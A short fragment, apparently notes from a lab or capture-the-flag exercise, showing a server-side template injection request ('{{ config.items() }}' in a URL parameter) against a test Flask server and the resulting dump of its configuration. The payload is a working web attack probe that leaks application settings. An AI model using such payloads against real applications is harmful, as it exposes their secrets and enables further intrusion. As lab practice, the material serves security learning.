 83.136.255.192:55085/?name
83.136.255.192:55085/?name={{+config.items()+}}
Simple Test Server
Hi dict_items([('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY', None),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME',
None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH',
None), ('SEND_FILE_MAX_AGE_DEFAULT', None), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])!
Your IP: 10.30.18.197
Current Time: 2025-04-20 22:28:38